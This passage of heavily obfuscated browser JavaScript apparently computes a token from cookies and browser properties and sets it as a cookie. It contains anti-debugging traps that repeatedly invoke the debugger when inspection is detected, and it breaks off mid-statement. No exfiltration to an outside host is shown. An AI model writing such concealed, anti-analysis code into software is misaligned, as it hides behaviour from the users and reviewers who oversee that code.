_0x1014e6(_0x39c689,_0x12830b){return _0x39c689!==_0x12830b;},'\x67\x67\x6d':function _0x266de7(_0x4654cd,_0x2d5799){return _0x4654cd(_0x2d5799);},'\x67\x6c\x4e':function _0x217ad2(_0x35e0da,_0x182e15){return _0x35e0da(_0x182e15);},'\x66\x51\x6c':function _0x24296c(_0x130437,_0xb70e47){return _0x130437+_0xb70e47;},'\x62\x69\x61':function _0x504730(_0x2e6cdd,_0x1d38a1){return _0x2e6cdd+_0x1d38a1;},'\x67\x77\x66':function _0x50726d(_0x13305,_0x226c26){return _0x13305+_0x226c26;},'\x7a\x72\x70':function _0x518e94(_0xaea14b){return _0xaea14b();},'\x4b\x41\x4d':function _0x35f332(_0x59af32,_0x200585){return _0x59af32<_0x200585;},'\x51\x47\x6e':function _0x4f6a40(_0xdb1517,_0x5ad426){return _0xdb1517(_0x5ad426);},'\x55\x73\x74':function _0x59a10d(_0x17beaa,_0x42e275){return _0x17beaa<_0x42e275;}};var _0x1abc2f=this[_0xa046('0x0', '\x76\x6c\x5e\x41')];var _0x4027c3=_0x1abc2f[_0xa046('0x1', '\x4e\x25\x26\x32')];var _0x2ade5c='';var _0x5e95b8='';if(_0x2b0182[_0xa046('0x2', '\x74\x74\x79\x44')](typeof _0x1abc2f[_0xa046('0x3', '\x2a\x2a\x78\x63')],_0xa046('0x4', '\x26\x79\x21\x59'))){_0x2ade5c=_0x1abc2f[_0xa046('0x5', '\x42\x35\x61\x36')];_0x5e95b8=_0x2ade5c[_0xa046('0x6', '\x72\x25\x74\x23')];}var _0x27befa=_0x1abc2f[_0xa046('0x7', '\x26\x79\x21\x59')];var _0x2af157=_0x1abc2f[_0xa046('0x8', '\x5a\x6f\x50\x21')];var _0x5d1fdc=new _0x1abc2f[_0xa046('0x9', '\x66\x44\x41\x65')]()[_0xa046('0xa', '\x66\x44\x41\x65')]();var _0x531386='';function _0xf8ea1b(_0x4075b6){var _0x56b14b={'\x6d\x42\x62':function _0x2f00a9(_0x3b55cb,_0x4761e1){return _0x3b55cb<_0x4761e1;},'\x70\x48\x58':function _0x58a23c(_0x3cde69,_0x5b4736){return _0x3cde69|_0x5b4736;},'\x69\x73\x5a':function _0x162f70(_0x4bdfff,_0x5adf16){return _0x4bdfff<<_0x5adf16;},'\x6b\x75\x62':function _0x4650d6(_0x2b0d5e,_0x473c93){return _0x2b0d5e&_0x473c93;},'\x54\x6b\x68':function _0x2fafbe(_0x45b26d,_0x728521){return _0x45b26d>>_0x728521;},'\x69\x6b\x7a':function _0x1678e9(_0x5c5934,_0x5e5b3c){return _0x5c5934&_0x5e5b3c;},'\x54\x73\x4c':function _0x2accaa(_0x41ae38,_0x26ad2d){return _0x41ae38&_0x26ad2d;},'\x4b\x65\x4d':function _0x54c50e(_0x3e27b9,_0x3650c2){return _0x3e27b9|_0x3650c2;},'\x4d\x69\x4a':function _0x578c3f(_0x1ce3b8,_0x31ade3){return _0x1ce3b8<<_0x31ade3;},'\x74\x54\x49':function _0x356649(_0x6e6bad,_0x4ff403){return _0x6e6bad&_0x4ff403;},'\x72\x47\x4d':function _0x32857c(_0x177fc6,_0x11ba99){return _0x177fc6==_0x11ba99;},'\x4f\x72\x54':function _0x2ecf37(_0x4bb090,_0x1c3d02){return _0x4bb090>>_0x1c3d02;},'\x4f\x75\x5a':function _0xd3512(_0x2576b6,_0x930b39){return _0x2576b6<<_0x930b39;},'\x4f\x58\x58':function _0x5cbfff(_0xd86af6,_0x3dcfd2){return _0xd86af6==_0x3dcfd2;},'\x6e\x4f\x71':function _0x2b2ea3(_0x2b8725,_0x530bd6){return _0x2b8725>>_0x530bd6;},'\x57\x78\x74':function _0x386613(_0x536429,_0x3d9cd0){return _0x536429<<_0x3d9cd0;},'\x4f\x66\x6a':function _0x4759c2(_0x4b0f12,_0x48c3b8){return _0x4b0f12>>_0x48c3b8;},'\x47\x53\x6a':function _0x26fcf8(_0x2a6a1d,_0x93de1d){return _0x2a6a1d&_0x93de1d;}};var _0xf4c69d=_0xa046('0xb', '\x72\x7a\x51\x28')[_0xa046('0xc', '\x47\x4f\x51\x52')]('\x7c'),_0x5c9e14=0x0;while(!![]){switch(_0xf4c69d[_0x5c9e14++]){case'\x30':_0x3938d2=_0x4075b6[_0xa046('0xd', '\x78\x32\x26\x63')];continue;case'\x31':var _0x5c160b,_0x3688d4,_0x114062;continue;case'\x32':var _0x360898=_0xa046('0xe', '\x4f\x59\x46\x4e');continue;case'\x33':_0x5ae4e4='';continue;case'\x34':var _0x5ae4e4,_0x7dc7b6,_0x3938d2;continue;case'\x35':while(_0x56b14b[_0xa046('0xf', '\x5a\x6c\x62\x5d')](_0x7dc7b6,_0x3938d2)){var _0x1bf680=_0xa046('0x10', '\x28\x66\x36\x40')[_0xa046('0x11', '\x66\x44\x41\x65')]('\x7c'),_0x4c2e26=0x0;while(!![]){switch(_0x1bf680[_0x4c2e26++]){case'\x30':_0x3688d4=_0x4075b6[_0xa046('0x12', '\x70\x70\x28\x78')](_0x7dc7b6++);continue;case'\x31':_0x5ae4e4+=_0x360898[_0xa046('0x13', '\x5a\x6f\x50\x21')](_0x56b14b[_0xa046('0x14', '\x32\x4c\x30\x28')](_0x56b14b[_0xa046('0x15', '\x52\x51\x26\x34')](_0x56b14b[_0xa046('0x16', '\x48\x37\x6b\x4f')](_0x3688d4,0xf),0x2),_0x56b14b[_0xa046('0x17', '\x4d\x34\x4c\x55')](_0x56b14b[_0xa046('0x18', '\x66\x40\x54\x6c')](_0x114062,0xc0),0x6)));continue;case'\x32':_0x5ae4e4+=_0x360898[_0xa046('0x19', '\x4f\x59\x46\x4e')](_0x56b14b[_0xa046('0x1a', '\x66\x44\x41\x65')](_0x114062,0x3f));continue;case'\x33':_0x5ae4e4+=_0x360898[_0xa046('0x1b', '\x47\x4f\x51\x52')](_0x56b14b[_0xa046('0x1c', '\x6c\x40\x29\x50')](_0x56b14b[_0xa046('0x1d', '\x42\x35\x61\x36')](_0x56b14b[_0xa046('0x1e', '\x26\x79\x21\x59')](_0x5c160b,0x3),0x4),_0x56b14b[_0xa046('0x1f', '\x4e\x65\x28\x48')](_0x56b14b[_0xa046('0x20', '\x56\x5d\x46\x2a')](_0x3688d4,0xf0),0x4)));continue;case'\x34':if(_0x56b14b[_0xa046('0x21', '\x6d\x68\x4e\x68')](_0x7dc7b6,_0x3938d2)){_0x5ae4e4+=_0x360898[_0xa046('0x22', '\x78\x32\x26\x63')](_0x56b14b[_0xa046('0x23', '\x26\x6d\x40\x37')](_0x5c160b,0x2));_0x5ae4e4+=_0x360898[_0xa046('0x24', '\x48\x48\x66\x68')](_0x56b14b[_0xa046('0x25', '\x42\x35\x61\x36')](_0x56b14b[_0xa046('0x26', '\x71\x58\x4e\x21')](_0x56b14b[_0xa046('0x27', '\x26\x6d\x40\x37')](_0x5c160b,0x3),0x4),_0x56b14b[_0xa046('0x28', '\x29\x43\x6a\x7a')](_0x3688d4&0xf0,0x4)));_0x5ae4e4+=_0x360898[_0xa046('0x29', '\x53\x73\x69\x23')](_0x56b14b[_0xa046('0x2a', '\x29\x43\x6a\x7a')](_0x56b14b[_0xa046('0x2b', '\x6c\x40\x29\x50')](_0x3688d4,0xf),0x2));_0x5ae4e4+='\x3d';break;}continue;case'\x35':if(_0x56b14b[_0xa046('0x2c', '\x33\x2a\x5b\x4d')](_0x7dc7b6,_0x3938d2)){_0x5ae4e4+=_0x360898[_0xa046('0x19', '\x4f\x59\x46\x4e')](_0x56b14b[_0xa046('0x2d', '\x5a\x6c\x62\x5d')](_0x5c160b,0x2));_0x5ae4e4+=_0x360898[_0xa046('0x2e', '\x26\x79\x21\x59')](_0x56b14b[_0xa046('0x2f', '\x40\x35\x7a\x28')](_0x56b14b[_0xa046('0x2b', '\x6c\x40\x29\x50')](_0x5c160b,0x3),0x4));_0x5ae4e4+='\x3d\x3d';break;}continue;case'\x36':_0x5ae4e4+=_0x360898[_0xa046('0x30', '\x56\x47\x63\x25')](_0x56b14b[_0xa046('0x31', '\x5e\x40\x24\x62')](_0x5c160b,0x2));continue;case'\x37':_0x5c160b=_0x56b14b[_0xa046('0x32', '\x6c\x40\x29\x50')](_0x4075b6[_0xa046('0x33', '\x47\x4f\x51\x52')](_0x7dc7b6++),0xff);continue;case'\x38':_0x114062=_0x4075b6[_0xa046('0x34', '\x6e\x53\x4d\x6f')](_0x7dc7b6++);continue;}break;}}continue;case'\x36':return _0x5ae4e4;continue;case'\x37':_0x7dc7b6=0x0;continue;}break;}}function _0x4c0337(_0x8c2021){var _0x10b23a=_0x56d63b(this,function(){var _0x4bd02f=function(){return'\x64\x65\x76';},_0x1590d2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x145317=function(){var _0x2548b5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2548b5['\x74\x65\x73\x74'](_0x4bd02f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d37ad=function(){var _0x5a2ddc=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5a2ddc['\x74\x65\x73\x74'](_0x1590d2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4640a3=function(_0x2d9dc2){var _0x3a0930=~-0x1>>0x1+0xff%0x0;if(_0x2d9dc2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a0930)){_0x333abb(_0x2d9dc2);}};var _0x333abb=function(_0x3879a9){var _0x109e32=~-0x4>>0x1+0xff%0x0;if(_0x3879a9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x109e32){_0x4640a3(_0x3879a9);}};if(!_0x145317()){if(!_0x5d37ad()){_0x4640a3('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4640a3('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4640a3('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x10b23a();return function(_0x49d8ef){_0x531386+=_0x49d8ef;return _0x2b0182[_0xa046('0x35', '\x48\x37\x6b\x4f')](_0x8c2021,_0x49d8ef);};}function _0x39e94a(){var _0x3585db={'\x47\x71\x59':function _0x573f1f(_0x217973,_0x115144){return _0x217973<_0x115144;},'\x51\x5a\x4b':function _0x3f1f38(_0x141073,_0x366f52){return _0x141073+_0x366f52;},'\x45\x68\x73':function _0x474f4f(_0x2ae624){return _0x2ae624();}};var _0x25a967=_0xa046('0x36', '\x6b\x28\x47\x33')[_0xa046('0x37', '\x79\x5a\x4b\x71')]('\x7c'),_0x4db06a=0x0;while(!![]){switch(_0x25a967[_0x4db06a++]){case'\x30':for(var _0x595fab=0x0;_0x3585db[_0xa046('0x38', '\x6e\x53\x4d\x6f')](_0x595fab,_0x5cd0e0[_0xa046('0x39', '\x56\x47\x63\x25')]);_0x595fab++){var _0x39a043=_0x5cd0e0[_0x595fab][_0xa046('0x3a', '\x6d\x68\x4e\x68')](0x0,_0x5cd0e0[_0x595fab][_0xa046('0x3b', '\x6a\x63\x6a\x49')]('\x3d'));var _0x261a9a=_0x5cd0e0[_0x595fab][_0xa046('0x3c', '\x48\x48\x66\x68')](_0x3585db[_0xa046('0x3d', '\x5a\x6f\x50\x21')](_0x5cd0e0[_0x595fab][_0xa046('0x3e', '\x29\x54\x56\x46')]('\x3d'),0x1),_0x5cd0e0[_0x595fab][_0xa046('0x3f', '\x5a\x6c\x62\x5d')]);if(_0x4f9f27[_0xa046('0x40', '\x4c\x76\x48\x49')](_0x39a043)){_0x181d50[_0x181d50[_0xa046('0x41', '\x78\x5a\x77\x4d')]]=_0x261a9a;}}continue;case'\x31':var _0x5cd0e0=_0x4027c3[_0xa046('0x42', '\x4d\x34\x4c\x55')][_0xa046('0x43', '\x72\x7a\x51\x28')]('\x3b');continue;case'\x32':_0x3585db[_0xa046('0x44', '\x5a\x6c\x62\x5d')](_0x558353);continue;case'\x33':return _0x181d50;continue;case'\x34':var _0x4f9f27=new _0x1abc2f[_0xa046('0x45', '\x5a\x6c\x62\x5d')](_0xa046('0x46', '\x26\x79\x21\x59'));continue;case'\x35':var _0x181d50=new _0x1abc2f[_0xa046('0x47', '\x53\x73\x69\x23')]();continue;}break;}}function _0x4ab41c(_0x54dedc){var _0x5968be={'\x63\x6c\x54':function _0x23f0e7(_0x2f7ce7,_0x1a00ce,_0x33ce02,_0x1211af){return _0x2f7ce7(_0x1a00ce,_0x33ce02,_0x1211af);},'\x45\x54\x79':function _0x19ea65(_0x1d17a2){return _0x1d17a2();},'\x4d\x6b\x65':function _0x4239b7(_0x58abec,_0xecb8a6){return _0x58abec+_0xecb8a6;},'\x58\x51\x6b':function _0x207bab(_0x2d5675,_0x418fe2){return _0x2d5675-_0x418fe2;},'\x45\x5a\x67':function _0x3a6f0f(_0xd9ae1e,_0x549c0e){return _0xd9ae1e(_0x549c0e);},'\x69\x62\x43':function _0x3b6895(_0x55c6e8,_0x186356){return _0x55c6e8+_0x186356;},'\x79\x48\x7a':function _0x5ebf52(_0x22ee12,_0x4e6aab){return _0x22ee12+_0x4e6aab;},'\x6a\x70\x61':function _0x17cc2e(_0x248444,_0x35a419){return _0x248444+_0x35a419;},'\x6d\x57\x69':function _0x11d5c0(_0x2159c6,_0x415c87){return _0x2159c6<_0x415c87;},'\x77\x59\x51':function _0x506d20(_0x251ddc,_0x20d1f2){return _0x251ddc(_0x20d1f2);},'\x6f\x4f\x72':function _0x5b73e(_0x48a415,_0x37bf66){return _0x48a415+_0x37bf66;},'\x56\x55\x66':function _0x3db02a(_0x28c5bd){return _0x28c5bd();},'\x69\x76\x44':function _0x4781f6(_0x4e0865,_0x2859c5){return _0x4e0865<_0x2859c5;},'\x55\x48\x52':function _0xd3b297(_0x31fce7,_0xcd6d96){return _0x31fce7+_0xcd6d96;},'\x41\x46\x79':function _0x47198d(_0x21240e,_0x49dfa0){return _0x21240e%_0x49dfa0;}};var _0x260526=_0xa046('0x48', '\x40\x35\x7a\x28')[_0xa046('0x49', '\x29\x54\x56\x46')]('\x7c'),_0x34b01a=0x0;while(!![]){switch(_0x260526[_0x34b01a++]){case'\x30':var _0x5ae234=0x6;continue;case'\x31':_0x5968be[_0xa046('0x4a', '\x42\x35\x61\x36')](_0x31261f,_0xa046('0x4b', '\x53\x73\x69\x23'),_0x3fcba4,0x14);continue;case'\x32':_0x5968be[_0xa046('0x4c', '\x70\x70\x28\x78')](_0x558353);continue;case'\x33':while(--_0x3ff122){_0x3d513a=_0x5968be[_0xa046('0x4d', '\x6a\x63\x6a\x49')](_0x3d513a[_0xa046('0x4e', '\x7a\x36\x46\x36')](0x1),_0x3d513a[0x0]);}continue;case'\x34':_0x5968be[_0xa046('0x4f', '\x29\x43\x6a\x7a')](_0x558353);continue;case'\x35':var _0x3ff122=_0x5968be[_0xa046('0x50', '\x5a\x6f\x50\x21')](_0x48cfe5[_0xa046('0x51', '\x6e\x53\x4d\x6f')],0x4);continue;case'\x36':_0x3fcba4=_0x5968be[_0xa046('0x52', '\x7a\x36\x46\x36')](btoa,_0x5968be[_0xa046('0x53', '\x71\x58\x4e\x21')](_0x5968be[_0xa046('0x54', '\x72\x25\x74\x23')](_0x5968be[_0xa046('0x55', '\x70\x70\x28\x78')](_0x5968be[_0xa046('0x56', '\x7a\x36\x46\x36')](_0xa046(_0x5968be[_0xa046('0x57', '\x6b\x28\x47\x33')](_0x046a[_0xa046('0x58', '\x4c\x76\x48\x49')],0x1),_0x5d1bb2[_0xa046('0x59', '\x56\x47\x63\x25')](0x0,0x5)),_0xa046('0x5a', '\x66\x40\x54\x6c')),_0x40f262),_0xa046('0x5b', '\x28\x66\x36\x40')),_0x18ae97));continue;case'\x37':var _0x3d513a=_0x48cfe5;continue;case'\x38':var _0x40f262=_0x16ed4d[_0xa046('0x5c', '\x47\x4f\x51\x52')]();continue;case'\x39':var _0x18ae97='';continue;case'\x31\x30':for(var _0x3e5597=0x0;_0x5968be[_0xa046('0x5d', '\x71\x58\x4e\x21')](_0x3e5597,_0x36cc0e[_0xa046('0x5e', '\x47\x4f\x51\x52')]);_0x3e5597++){_0x16ed4d[_0x3e5597]=_0x5968be[_0xa046('0x5f', '\x48\x48\x66\x68')](_0x26ff27,_0x5968be[_0xa046('0x60', '\x71\x58\x4e\x21')](_0x54dedc,_0x36cc0e[_0x3e5597]));}continue;case'\x31\x31':_0x046a[_0xa046('0x61', '\x66\x40\x54\x6c')](_0x5968be[_0xa046('0x62', '\x52\x7a\x45\x39')](btoa,_0x54dedc));continue;case'\x31\x32':while(--_0x5ae234){_0x48cfe5=_0x5968be[_0xa046('0x63', '\x4d\x34\x4c\x55')](_0x48cfe5[_0xa046('0x64', '\x70\x70\x28\x78')](0x1),_0x48cfe5[0x0]);}continue;case'\x31\x33':var _0x3fcba4;continue;case'\x31\x34':var _0x48cfe5=_0xa046('0x65', '\x52\x51\x26\x34');continue;case'\x31\x35':var _0x36cc0e=_0x5968be[_0xa046('0x66', '\x7a\x36\x46\x36')](_0x39e94a);continue;case'\x31\x36':var _0x16ed4d=new _0x1abc2f[_0xa046('0x67', '\x52\x51\x26\x34')](_0x36cc0e[_0xa046('0x68', '\x29\x43\x6a\x7a')]);continue;case'\x31\x37':_0x046a[_0xa046('0x69', '\x52\x51\x26\x34')]();continue;case'\x31\x38':var _0x5a7e66='\x89\xd3\x88\x9b\x67\xe9\x1d\x01';var _0x71f873='';var _0xdd70d3='';for (var _0xb8a0ba=0x0;_0xb8a0ba<0x4;_0xb8a0ba++){_0x71f873+=_0x5a7e66[_0xb8a0ba];}for (var _0xa37297=0x4;_0xa37297<_0x5a7e66['\x6c\x65\x6e\x67\x74\x68'];_0xa37297++){_0xdd70d3+=_0x5a7e66[_0xa37297];}var _0xd51b02='\x32\xac\x35\x93\xe2\xab\xc3\x28';var _0x249395='';var _0xb82b27='';for (var _0xe512b1=0x0;_0xe512b1<0x5;_0xe512b1++){_0x249395+=_0xd51b02[_0xe512b1];}for (var _0xe3ec53=0x5;_0xe3ec53<_0xd51b02['\x6c\x65\x6e\x67\x74\x68'];_0xe3ec53++){_0xb82b27+=_0xd51b02[_0xe3ec53];}var _0x5d1bb2=_0xa046('0x6b', '\x85\xca\xde\x01\x6c\x06\x4b\x48');continue;case'\x31\x39':for(var _0x3e5597=0x0;_0x5968be[_0xa046('0x6c', '\x78\x5a\x77\x4d')](_0x3e5597,_0x5d1bb2[_0xa046('0x68', '\x29\x43\x6a\x7a')]);_0x3e5597++){_0x18ae97+=_0x5968be[_0xa046('0x6d', '\x51\x48\x71\x6d')](_0x5d1bb2[_0xa046('0x6e', '\x40\x35\x7a\x28')](_0x3e5597),_0x40f262[_0xa046('0x6f', '\x79\x5a\x4b\x71')](_0x5968be[_0xa046('0x70', '\x78\x5a\x77\x4d')](_0x3e5597,_0x40f262[_0xa046('0x71', '\x28\x66\x36\x40')])))[_0xa046('0x72', '\x52\x51\x26\x34')](0x10);}continue;}break;}}function _0x26ff27(_0xd31993){var _0x3f2e05=0x0;for(var _0x42e952=0x0;_0x2b0182[_0xa046('0x73', '\x70\x70\x28\x78')](_0x42e952,_0xd31993[_0xa046('0x74', '\x52\x7a\x45\x39')]);_0x42e952++){_0x3f2e05+=_0xd31993[_0xa046('0x75', '\x29\x54\x56\x46')](_0x42e952);}_0x2b0182[_0xa046('0x76', '\x6e\x53\x4d\x6f')](_0x558353);return _0x3f2e05;}function _0x31261f(_0x2fa1bd,_0x3af8e7,_0x595907){var _0x568ef4={'\x4f\x78\x59':function _0x40acc9(_0x32eb42,_0x3b8826){return _0x32eb42+_0x3b8826;},'\x6c\x63\x59':function _0x231042(_0x1be9ee,_0x3197ea){return _0x1be9ee*_0x3197ea;},'\x44\x73\x4b':function _0x472bbc(_0x11beec,_0x534f4f){return _0x11beec<_0x534f4f;},'\x4b\x61\x67':function _0x132647(_0x21b72d,_0x245be7){return _0x21b72d+_0x245be7;},'\x61\x62\x6b':function _0x3f433c(_0x42711a,_0x580f8e){return _0x42711a+_0x580f8e;}};var _0x1586aa=_0xa046('0x77', '\x56\x5d\x46\x2a')[_0xa046('0x78', '\x78\x32\x26\x63')]('\x7c'),_0x17dfbc=0x0;while(!![]){switch(_0x1586aa[_0x17dfbc++]){case'\x30':var _0x485975='';continue;case'\x31':var _0x394a0a=_0xa046('0x79', '\x6a\x63\x6a\x49');continue;case'\x32':if(_0x595907){var _0x16b45d=new _0x1abc2f[_0xa046('0x7a', '\x33\x2a\x5b\x4d')]();_0x16b45d[_0xa046('0x7b', '\x32\x4c\x30\x28')](_0x568ef4[_0xa046('0x7c', '\x5a\x6c\x62\x5d')](_0x16b45d[_0xa046('0x7d', '\x52\x51\x26\x34')](),_0x568ef4[_0xa046('0x7e', '\x48\x37\x6b\x4f')](_0x595907,0x3e8)));var _0x485975=_0x568ef4[_0xa046('0x7f', '\x4d\x34\x4c\x55')](_0xa046('0x80', '\x5a\x6c\x62\x5d'),_0x16b45d[_0xa046('0x81', '\x6a\x63\x6a\x49')]());}continue;case'\x33':for(var _0x3a0273=0x0;_0x568ef4[_0xa046('0x82', '\x6c\x40\x29\x50')](_0x3a0273,0x4);_0x3a0273++){_0x2b8c0a+=_0x394a0a[_0x3a0273];}continue;case'\x34':_0x4027c3[_0xa046('0x83', '\x51\x48\x71\x6d')]=_0x568ef4[_0xa046('0x84', '\x56\x5d\x46\x2a')](_0x568ef4[_0xa046('0x85', '\x4c\x76\x48\x49')](_0x568ef4[_0xa046('0x86', '\x5a\x6c\x62\x5d')](_0x568ef4[_0xa046('0x87', '\x26\x6d\x40\x37')](_0x2fa1bd,'\x3d'),_0x3af8e7),_0x485975),_0xa046('0x88', '\x48\x37\x6b\x4f'));continue;case'\x35':var _0x6e3d0b='';continue;case'\x36':for(var _0x3be614=0x4;_0x568ef4[_0xa046('0x89', '\x78\x49\x28\x39')](_0x3be614,_0x394a0a[_0xa046('0x51', '\x6e\x53\x4d\x6f')]);_0x3be614++){_0x6e3d0b+=_0x394a0a[_0x3be614];}continue;case'\x37':var _0x2b8c0a='';continue;}break;}}function _0x2f6f68(){var _0x18744f={'\x69\x45\x64':function _0x33458b(_0x54788c,_0x47b79c){return _0x2b0182[_0xa046('0x8a', '\x78\x49\x28\x39')](_0x54788c,_0x47b79c);},'\x64\x67\x48':function _0x19ec32(_0x5bd222,_0x2b1b92){return _0x2b0182[_0xa046('0x8b', '\x4e\x65\x28\x48')](_0x5bd222,_0x2b1b92);},'\x48\x42\x77':function _0x391cd1(_0x43358a,_0x1b0af4){return _0x2b0182[_0xa046('0x8c', '\x48\x37\x6b\x4f')](_0x43358a,_0x1b0af4);},'\x66\x56\x41':function _0x378c5c(_0x508b88,_0x52b858){return _0x2b0182[_0xa046('0x8d', '\x52\x51\x26\x34')](_0x508b88,_0x52b858);},'\x51\x5a\x4f':function _0x425dde(_0x402202,_0x2dbb24){return _0x2b0182[_0xa046('0x8e', '\x48\x48\x66\x68')](_0x402202,_0x2dbb24);},'\x41\x4c\x6e':function _0x3c8a70(_0x50e9d5,_0x3b550b){return _0x2b0182[_0xa046('0x8f', '\x52\x51\x26\x34')](_0x50e9d5,_0x3b550b);}};function _0x1076d2(_0x1a55b1){if(_0x18744f[_0xa046('0x90', '\x56\x5d\x46\x2a')](_0x18744f[_0xa046('0x91', '\x32\x4c\x30\x28')]('',_0x18744f[_0xa046('0x92', '\x29\x43\x6a\x7a')](_0x1a55b1,_0x1a55b1))[_0xa046('0x93', '\x6d\x68\x4e\x68')],0x1)||_0x18744f[_0xa046('0x94', '\x5d\x53\x4a\x32')](_0x18744f[_0xa046('0x95', '\x7a\x6f\x50\x4a')](_0x1a55b1,0x14),0x0)){(function(){}[_0xa046('0x96', '\x5d\x53\x4a\x32')](_0xa046('0x97', '\x33\x2a\x5b\x4d'))());}else{(function(){}[_0xa046('0x98', '\x78\x32\x26\x63')](_0xa046('0x99', '\x4b\x5b\x4b\x35'))());}return _0x18744f[_0xa046('0x9a', '\x52\x51\x26\x34')](_0x1076d2,++_0x1a55b1);}try{return _0x1076d2(0x0);}catch(_0x4ab54d){}};function _0x558353(){if(_0x2b0182[_0xa046('0x9b', '\x4c\x76\x48\x49')](_0x2b0182[_0xa046('0x9c', '\x4b\x5b\x4b\x35')](new _0x1abc2f[_0xa046('0x9d', '\x5a\x6c\x62\x5d')]()[_0xa046('0x9e', '\x47\x4f\x51\x52')](),_0x5d1fdc),0x1f4)){_0x2b0182[_0xa046('0x9f', '\x6d\x68\x4e\x68')](_0x2f6f68);}}function _0x114bc8(_0x4dfe05){var _0x3a6aa5={'\x6a\x6d\x61':function _0x4a6b8a(_0x5a3579,_0x5eafc1){return _0x5a3579-_0x5eafc1;},'\x44\x57\x59':function _0x19e6b9(_0x4fb015,_0x400957){return _0x4fb015<_0x400957;},'\x6c\x79\x59':function _0x374c37(_0x45d993,_0x5dba8b){return _0x45d993!==_0x5dba8b;},'\x75\x54\x49':function _0x67b335(_0x4b1aac){return _0x4b1aac();},'\x49\x51\x42':function _0x4fba75(_0x141169,_0x7a7a39){return _0x141169(_0x7a7a39);},'\x59\x68\x4b':function _0x27f0cd(_0x6890b1,_0x1c3c0b){return _0x6890b1+_0x1c3c0b;},'\x72\x69\x7a':function _0xa56c91(_0x5095c5,_0x5b9cfa){return _0x5095c5(_0x5b9cfa);},'\x49\x76\x75':function _0x49c9a3(_0x5ebefd,_0x4cb17b){return _0x5ebefd+_0x4cb17b;},'\x6f\x47\x46':function _0x13f4f5(_0x3f4acd){return _0x3f4acd();},'\x77\x4a\x7a':function _0x42b48c(_0x2905ff,_0xa5019d){return _0x2905ff===_0xa5019d;},'\x42\x4f\x79':function _0x2eb956(_0x57ae8a,_0x37512c){return _0x57ae8a(_0x37512c);},'\x57\x77\x41':function _0x20d1eb(_0x3dd067,_0x24f417){return _0x3dd067(_0x24f417);},'\x6f\x61\x4c':function _0x5140c6(_0x46c5e8,_0x60c416){return _0x46c5e8(_0x60c416);},'\x49\x69\x70':function _0x49e781(_0x502d9d,_0x17662f){return _0x502d9d(_0x17662f);},'\x6d\x49\x42':function _0x5dd9ff(_0x422a08,_0x1e6006){return _0x422a08+_0x1e6006;},'\x48\x50\x6f':function _0x31fd5d(_0x1dd91f,_0x5b273){return _0x1dd91f(_0x5b273);},'\x4c\x48\x57':function _0x3dc99f(_0x40ebfb,_0x14fb67){return _0x40ebfb<_0x14fb67;},'\x49\x62\x45':function _0x349a31(_0x29bb4e,_0x12be50){return _0x29bb4e(_0x12be50);},'\x62\x45\x6a':function _0x5d534d(_0x249913,_0x10664b){return _0x249913(_0x10664b);},'\x50\x6b\x73':function _0x897354(_0x3e061d,_0x3df763){return _0x3e061d>_0x3df763;},'\x62\x7a\x77':function _0x125c7a(_0x113914,_0x1d503f){return _0x113914(_0x1d503f);},'\x6e\x52\x47':function _0x6d033d(_0x4f8509,_0xb64b8c){return _0x4f8509==_0xb64b8c;},'\x71\x49\x6b':function _0x311149(_0x2d4e95,_0x5317a0){return _0x2d4e95==_0x5317a0;},'\x55\x4c\x4e':function _0x394843(_0x54e76b,_0x2b7ac4){return _0x54e76b(_0x2b7ac4);},'\x73\x44\x75':function _0x3d4a5a(_0x5d18f1,_0x25219d){return _0x5d18f1(_0x25219d);},'\x4f\x77\x46':function _0x3507c9(_0x2a4f7a,_0xdfab01){return _0x2a4f7a(_0xdfab01);},'\x4b\x59\x43':function _0x3787e0(_0x5eb4ac,_0x3fc814){return _0x5eb4ac+_0x3fc814;},'\x5a\x67\x6b':function _0x49d158(_0x26953e,_0x3d2cc1){return _0x26953e===_0x3d2cc1;},'\x59\x73\x54':function _0x45c669(_0x582e17,_0x438bc4){return _0x582e17+_0x438bc4;},'\x67\x76\x6c':function _0xa60af1(_0xe67303,_0x9cd109){return _0xe67303(_0x9cd109);},'\x5a\x69\x64':function _0x592372(_0x372ab6,_0x4d6e1a){return _0x372ab6+_0x4d6e1a;},'\x5a\x6a\x43':function _0x38f591(_0x34d99a){return _0x34d99a();},'\x79\x56\x58':function _0x2b612d(_0x107862,_0x41bd09){return _0x107862+_0x41bd09;}};var _0x2f0549=_0xa046('0xa0', '\x42\x77\x32\x61')[_0xa046('0xa1', '\x76\x6c\x5e\x41')]('\x7c'),_0x5a1f39=0x0;while(!![]){switch(_0x2f0549[_0x5a1f39++]){case'\x30':var _0x2b1cea=new Array();continue;case'\x31':var _0x56f5ad=_0x3a6aa5[_0xa046('0xa2', '\x28\x66\x36\x40')](_0x2bf854[_0xa046('0xa3', '\x66\x44\x41\x65')],0x2);continue;case'\x32':var _0x3d7ae9=_0x2bf854;continue;case'\x33':return _0x2b1cea[_0xa046('0xa4', '\x4d\x34\x4c\x55')]();continue;case'\x34':for(var _0x2b34f4=0x0;_0x3a6aa5[_0xa046('0xa5', '\x47\x4f\x51\x52')](_0x2b34f4,_0x4dfe05[_0xa046('0xa6', '\x79\x5a\x4b\x71')]);_0x2b34f4++){var _0x6842cb=_0x4dfe05[_0x2b34f4][0x0];var _0x4a78c6=_0x4dfe05[_0x2b34f4][0x2];switch(_0x4dfe05[_0x2b34f4][0x1]){case _0xa046('0xa7', '\x76\x6c\x5e\x41'):try{if(_0x3a6aa5[_0xa046('0xa8', '\x47\x4f\x51\x52')](typeof _0x3a6aa5[_0xa046('0xa9', '\x51\x48\x71\x6d')](_0x4a78c6),_0xa046('0xaa', '\x4e\x25\x26\x32'))){_0x2b1cea[_0x2b1cea[_0xa046('0x71', 